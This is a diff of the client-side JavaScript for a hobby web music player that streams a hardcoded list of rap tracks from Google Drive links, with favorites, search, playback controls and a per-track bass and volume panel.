+  { title: "DEAD OPPS",    artist: "Notti Osama x DD Osama", src: "https://drive.google.com/file/d/1oHEq3wVdNCndkEvW0A5BYr0fUvB8qZj_/view?usp=sharing", cover: "https://tse3.mm.bing.net/th/id/OIP.BxFNG5bDfmlAnvUJJ3nSfgHaHa?r=0&pid=Api&h=220&P=0" },
+  { title: "Shot Callin", artist: "YoungBoy Never Broke Again", src: "https://drive.google.com/file/d/1k-ZXqdXbWjHEd_N2icaB-zb-p1xfj2kB/view?usp=sharing", cover: "https://image.mymixtapez.com/albums/274957/cover/0/large" },
+  { title: "Let Em Know", artist: "T.I", src: "https://drive.google.com/file/d/1w4I3vW9UsSviT7pzNMmQJ5qiX4m0LGvz/view?usp=sharing", cover: "https://www.thehypefactor.com/wp-content/uploads/2026/01/ti-let_em_know.png" },
+  { title: "Is Ya Ready", artist: "Kay Flock", src: "https://drive.google.com/file/d/1lHZbxo-EADQED-rLw3xEUiRb5HQ8743R/view?usp=sharing", cover: "https://assets.audiomack.com/yru_audiomack/c574ee832c6cf73ae8e564034a7f8db611bb4175e0324ed3b69f5807f13f103c.jpeg?width=1000&height=1000&max=true" },
+  { title: "Gleesh Place", artist: "King Von", src: "https://drive.google.com/file/d/1a08OI_K53P7iC1IcS-RvCikiA0i7i31b/view?usp=sharing", cover: "https://assets.audiomack.com/king-von/26b045ce38062717a1cdd8c6161fecad7c1a0f52f7b4807e32986b3313c2f7fe.jpeg?width=1000&height=1000&max=true" },
+  { title: "Murder On My Mind", artist: "YNW Melly", src: "https://drive.google.com/file/d/1Lsw9Q-CPxvNTElU94kQsiedI2zUAA8kM/view?usp=sharing", cover: "https://is1-ssl.mzstatic.com/image/thumb/Music124/v4/54/33/f4/5433f478-01d7-50dc-67c4-9b11fbdfd03c/814908026068.jpg/1200x1200bf-60.jpg" },
+  { title: "On Yo Ass", artist: "King Von and G HERBO", src: "https://drive.google.com/file/d/1e-sjsMH1iasZCO6UQR8ReOhw2DqDVKY_/view?usp=sharing", cover: "https://i1.sndcdn.com/artworks-8Ilf70tOfoZgOYdM-FvRBPg-t1080x1080.jpg" }
+];
+
+/* Extracts a Drive file ID from either a raw ID or a full share link,
+   then builds an official Drive API media URL. This is the endpoint
+   Google's Jan 2024 anti-hotlink block does NOT apply to, since it's
+   the sanctioned API rather than a scraped docs.google.com link. */
+function resolveDriveUrl(value){
+  if(!value) return value;
+  let id = value;
+  const idMatch = value.match(/\/d\/([a-zA-Z0-9_-]{10,})/) || value.match(/[?&]id=([a-zA-Z0-9_-]{10,})/);
+  if(idMatch && idMatch[1]) id = idMatch[1];
+  if(!/^[a-zA-Z0-9_-]{10,}$/.test(id)) return value; // not a Drive id/link — use as-is
+  return `https://www.googleapis.com/drive/v3/files/${id}?alt=media&key=${GOOGLE_API_KEY}`;
+}
+
+/* ---------------- state ---------------- */
+let favorites = new Set(JSON.parse(localStorage.getItem("cloud_favorites") || "[]"));
+let currentTab = "home";
+let currentIndex = -1;
+let isPlaying = false;
+
+const musicIconSVG = `<svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
+  <path d="M9 18V5l12-2v13"/><circle cx="6" cy="18" r="3"/><circle cx="18" cy="16" r="3"/>
+</svg>`;
+const moreIconSVG = `<svg viewBox="0 0 24 24" fill="currentColor" stroke="none">
+  <circle cx="5" cy="12" r="1.6"/><circle cx="12" cy="12" r="1.6"/><circle cx="19" cy="12" r="1.6"/>
+</svg>`;
+const starIconSVG = `<svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
+  <polygon points="12 2.5 15.09 9 22 9.9 17 14.6 18.18 21.5 12 18.1 5.82 21.5 7 14.6 2 9.9 8.91 9"/>
+</svg>`;
+const starFilledSVG = `<svg viewBox="0 0 24 24" fill="currentColor" stroke="none">
+  <polygon points="12 2.5 15.09 9 22 9.9 17 14.6 18.18 21.5 12 18.1 5.82 21.5 7 14.6 2 9.9 8.91 9"/>
+</svg>`;
+const playIconSVG = `<svg viewBox="0 0 24 24" fill="currentColor" stroke="none"><polygon points="6 3 20 12 6 21 6 3"/></svg>`;
+const pauseIconSVG = `<svg viewBox="0 0 24 24" fill="currentColor" stroke="none"><rect x="6" y="4" width="4" height="16" rx="1"/><rect x="14" y="4" width="4" height="16" rx="1"/></svg>`;
+
+const songList = document.getElementById("songList");
+const listHeading = document.getElementById("listHeading");
+const searchInput = document.getElementById("searchInput");
+const audioEl = document.getElementById("audioEl");
+
+function saveFavorites(){
+  localStorage.setItem("cloud_favorites", JSON.stringify([...favorites]));
+}
+
+function formatTime(sec){
+  if(!isFinite(sec) || sec < 0) sec = 0;
+  const m = Math.floor(sec/60);
+  const s = Math.floor(sec%60).toString().padStart(2,"0");
+  return `${m}:${s}`;
+}
+
+function getVisibleSongs(){
+  const query = searchInput.value.trim().toLowerCase();
+  let list = songs.map((s,i)=>({...s, idx:i}));
+  if(currentTab === "favorites"){
+    list = list.filter(s => favorites.has(s.idx));
+  }
+  if(query){
+    list = list.filter(s => s.title.toLowerCase().includes(query) || s.artist.toLowerCase().includes(query));
+  }
+  return list;
+}
+
+function closeAllDropdowns(except){
+  document.querySelectorAll(".dropdown.open").forEach(d=>{
+    if(d !== except) d.classList.remove("open");
+  });
+}
+
+function renderList(){
+  listHeading.textContent = currentTab === "favorites" ? "Your favorites" : "All songs";
+  const visible = getVisibleSongs();
+  songList.innerHTML = "";
+
+  if(visible.length === 0){
+    const msg = currentTab === "favorites"
+      ? "No favorites yet — tap \u2026 on a song and choose Favorite."
+      : "No songs match your search.";
+    songList.innerHTML = `<div class="empty-state">${msg}</div>`;
+    return;
+  }
+
+  visible.forEach(song=>{
+    const isFav = favorites.has(song.idx);
+    const isCurrent = song.idx === currentIndex;
+
+    const pill = document.createElement("div");
+    pill.className = "pill" + (isCurrent && isPlaying ? " playing" : "");
+
+    pill.innerHTML = `
+      <div class="pill-art">
+        ${song.cover ? `<img src="${resolveDriveUrl(song.cover)}" alt="" referrerpolicy="no-referrer">` : musicIconSVG}
+      </div>
+      <div class="pill-info">
+        <div class="pill-title">${song.title}</div>
+        <div class="pill-artist">${song.artist}</div>
+      </div>
+      <div class="pill-duration">${isCurrent ? formatTime(audioEl.duration) : "--:--"}</div>
+      <button class="icon-btn play-glyph" data-role="play" title="Play">
+        ${(isCurrent && isPlaying) ? pauseIconSVG : playIconSVG}
+      </button>
+      <div class="menu-wrap">
+        <button class="icon-btn" data-role="more" title="More options">${moreIconSVG}</button>
+        <div class="dropdown" data-role="dropdown">
+          <button data-role="fav-toggle">
+            ${isFav ? starFilledSVG : starIconSVG}
+            <span>${isFav ? "Unfavorite" : "Favorite"}</span>
+          </button>
+        </div>
+      </div>
+    `;
+
+    pill.querySelector('[data-role="play"]').addEventListener("click",(e)=>{
+      e.stopPropagation();
+      playSong(song.idx);
     });
+
+    pill.addEventListener("click",(e)=>{
+      if(e.target.closest('[data-role="more"]') || e.target.closest(".dropdown")) return;
+      playSong(song.idx);
+    });
+
+    const moreBtn = pill.querySelector('[data-role="more"]');
+    const dropdown = pill.querySelector('[data-role="dropdown"]');
+    moreBtn.addEventListener("click",(e)=>{
+      e.stopPropagation();
+      const willOpen = !dropdown.classList.contains("open");
+      closeAllDropdowns();
+      dropdown.classList.toggle("open", willOpen);
+    });
+
+    pill.querySelector('[data-role="fav-toggle"]').addEventListener("click",(e)=>{
+      e.stopPropagation();
+      if(favorites.has(song.idx)) favorites.delete(song.idx);
+      else favorites.add(song.idx);
+      saveFavorites();
+      dropdown.classList.remove("open");
+      renderList();
+    });
+
+    songList.appendChild(pill);
+  });
+}
+
+document.addEventListener("click", ()=> closeAllDropdowns());
+
+/* ---------------- tabs ---------------- */
+document.querySelectorAll(".tab-btn").forEach(btn=>{
+  btn.addEventListener("click", ()=>{
+    document.querySelectorAll(".tab-btn").forEach(b=>b.classList.remove("active"));
+    btn.classList.add("active");
+    currentTab = btn.dataset.tab;
+    renderList();
+  });
+});
+
+searchInput.addEventListener("input", renderList);
+
+/* ---------------- playback ---------------- */
+const nowArt = document.getElementById("nowArt");
+const nowTitle = document.getElementById("nowTitle");
+const nowArtist = document.getElementById("nowArtist");
+const playBtn = document.getElementById("playBtn");
+const playIcon = document.getElementById("playIcon");
+const progressFill = document.getElementById("progressFill");
+const progressTrack = document.getElementById("progressTrack");
+const curTimeEl = document.getElementById("curTime");
+const durTimeEl = document.getElementById("durTime");
+const volumeSlider = document.getElementById("volumeSlider");
+
+audioEl.volume = 0.8;
+
+/* ---------------- repeat ---------------- */
+const repeatBtn = document.getElementById("repeatBtn");
+let isRepeat = false;
+repeatBtn.addEventListener("click", ()=>{
+  isRepeat = !isRepeat;
+  audioEl.loop = isRepeat;
+  repeatBtn.classList.toggle("toggled", isRepeat);
+});
+
+/* ---------------- per-track bass & volume (boombox panel) ---------------- */
+let trackSettings = JSON.parse(localStorage.getItem("cloud_track_settings") || "{}");
+let audioCtx = null, sourceNode = null, bassFilter = null, boostGain = null;
+
+const fxBtn = document.getElementById("fxBtn");
+const fxPanel = document.getElementById("fxPanel");
+const bassSlider = document.getElementById("bassSlider");
+const boostSlider = document.getElementById("boostSlider");
+const bassValueEl = document.getElementById("bassValue");
+const boostValueEl = document.getElementById("boostValue");
+
+function ensureAudioGraph(){
+  if(audioCtx) return;
+  try{
+    audioCtx = new (window.AudioContext || window.webkitAudioContext)();
+    sourceNode = audioCtx.createMediaElementSource(audioEl);
+    bassFilter = audioCtx.createBiquadFilter();
+    bassFilter.type = "lowshelf";
+    bassFilter.frequency.value = 150;
+    boostGain = audioCtx.createGain();
+    sourceNode.connect(bassFilter).connect(boostGain).connect(audioCtx.destination);
+  }catch(err){
+    console.warn("Web Audio unavailable:", err);
+  }
+}
+
+function getTrackSettings(idx){
+  return trackSettings[idx] || { bass: 5000, boost: 5000 };
+}
+
+function saveTrackSettings(idx, settings){
+  trackSettings[idx] = settings;
+  localStorage.setItem("cloud_track_settings", JSON.stringify(trackSettings));
+}
+
+function applyTrackAudio(idx){
+  const s = getTrackSettings(idx);
+  if(bassFilter) bassFilter.gain.value = ((s.bass - 5000) / 5000) * 20;   // -20dB .. +20dB, 5000 = neutral
+  if(boostGain) boostGain.gain.value = (s.boost / 5000) * 1;              // 0x .. 2x, 5000 = 1x (unity)
+}
+
+function refreshFxPanel(idx){
+  const s = getTrackSettings(idx);
+  bassSlider.value = s.bass;
+  boostSlider.value = s.boost;
+  bassValueEl.textContent = s.bass;
+  boostValueEl.textContent = s.boost;
+}
+
+fxBtn.addEventListener("click", (e)=>{
+  e.stopPropagation();
+  if(fxBtn.disabled) return;
+  const willOpen = !fxPanel.classList.contains("open");
+  closeAllDropdowns();
+  fxPanel.classList.toggle("open", willOpen);
+  fxBtn.classList.toggle("toggled", willOpen);
+});
+
+document.addEventListener("click", (e)=>{
+  if(!e.target.closest(".fx-wrap")){
+    fxPanel.classList.remove("open");
+    fxBtn.classList.remove("toggled");
+  }
+});
+
+[bassSlider, boostSlider].forEach(slider=>{
+  const isBass = slider === bassSlider;
+  slider.addEventListener("input", ()=>{
+    if(currentIndex === -1) return;
+    const value = parseInt(slider.value, 10);
+    const settings = getTrackSettings(currentIndex);
+    if(isBass) settings.bass = value; else settings.boost = value;
+    saveTrackSettings(currentIndex, settings);
+    applyTrackAudio(currentIndex);
+    (isBass ? bassValueEl : boostValueEl).textContent = value;
+  });
+  const addDrag = ()=> slider.classList.add("dragging");
+  const removeDrag = ()=> slider.classList.remove("dragging");
+  slider.addEventListener("pointerdown", addDrag);
+  slider.addEventListener("pointerup", removeDrag);
+  slider.addEventListener("pointerleave", removeDrag);
+  slider.addEventListener("touchend", removeDrag);
+});
+
+function playSong(idx){
+  currentIndex = idx;
+  const song = songs[idx];
+  ensureAudioGraph();
+  if(audioCtx && audioCtx.state === "suspended") audioCtx.resume();
+  audioEl.src = resolveDriveUrl(song.src);
+  audioEl.play().catch(()=>{});
+  isPlaying = true;
+  nowTitle.textContent = song.title;
+  nowArtist.textContent = song.artist;
+  nowArt.innerHTML = song.cover ? `<img src="${resolveDriveUrl(song.cover)}" alt="" referrerpolicy="no-referrer">` : musicIconSVG;
+  playIcon.outerHTML = pauseIconSVG.replace("<svg", '<svg id="playIcon"');
+  fxBtn.disabled = false;
+  applyTrackAudio(idx);
+  refreshFxPanel(idx);
+  renderList();
+}
+
+function togglePlay(){
+  if(currentIndex === -1){
+    if(songs.length) playSong(0);
+    return;
+  }
+  if(isPlaying){
+    audioEl.pause();
+    isPlaying = false;
+  } else {
+    if(audioCtx && audioCtx.state === "suspended") audioCtx.resume();
+    audioEl.play().catch(()=>{});
+    isPlaying = true;
+  }
+  syncPlayIcon();
+  renderList();
+}
+
+function syncPlayIcon(){
+  const icon = document.getElementById("playIcon");
+  if(!icon) return;
+  icon.outerHTML = (isPlaying ? pauseIconSVG : playIconSVG).replace("<svg", '<svg id="playIcon"');
+}
+
+playBtn.addEventListener("click", togglePlay);
+
+document.getElementById("nextBtn").addEventListener("click", ()=>{
+  if(!songs.length) return;
+  const next = (currentIndex + 1 + songs.length) % songs.length;
+  playSong(next);
+});
+document.getElementById("prevBtn").addEventListener("click", ()=>{
+  if(!songs.length) return;
+  const prev = (currentIndex - 1 + songs.length) % songs.length;
+  playSong(prev);
+});
+
+audioEl.addEventListener("timeupdate", ()=>{
+  if(!audioEl.duration) return;
+  const pct = (audioEl.currentTime / audioEl.duration) * 100;
+  progressFill.style.width = pct + "%";
+  curTimeEl.textContent = formatTime(audioEl.currentTime);
+  durTimeEl.textContent = formatTime(audioEl.duration);
+});
+
+audioEl.addEventListener("loadedmetadata", ()=>{
+  durTimeEl.textContent = formatTime(audioEl.duration);
+});
+
+audioEl.addEventListener("ended", ()=>{
+  document.getElementById("nextBtn").click();
+});
+
+progressTrack.addEventListener("click",(e)=>{
+  if(!audioEl.duration) return;
+  const rect = progressTrack.getBoundingClientRect();
+  const pct = (e.clientX - rect.left) / rect.width;
+  audioEl.currentTime = pct * audioEl.duration;
+});
+
+volumeSlider.addEventListener("input", ()=>{
+  audioEl.volume = volumeSlider.value / 100;
+});
+
+/* ---------------- animated clouds ---------------- */
+function buildClouds(){
+  const layer = document.getElementById("cloudsLayer");
+  const count = 9;
+  for(let i=0;i<count;i++){
+    const cloud = document.createElement("div");
+    cloud.className = "cloud";
+    const size = 90 + Math.random()*160;
+    const top = Math.random()*90;
+    const duration = 70 + Math.random()*90;
+    const delay = -Math.random()*duration;
+    const opacity = 0.25 + Math.random()*0.35;
+    cloud.style.width = size + "px";
+    cloud.style.height = (size*0.55) + "px";
+    cloud.style.top = top + "%";
+    cloud.style.opacity = opacity;
+    cloud.style.animation = `drift ${duration}s linear ${delay}s infinite`;
+    layer.appendChild(cloud);
+  }
+}
+buildClouds();
+
+/* ---------------- initial render ---------------- */
+renderList();
 </script>
 
 </body>
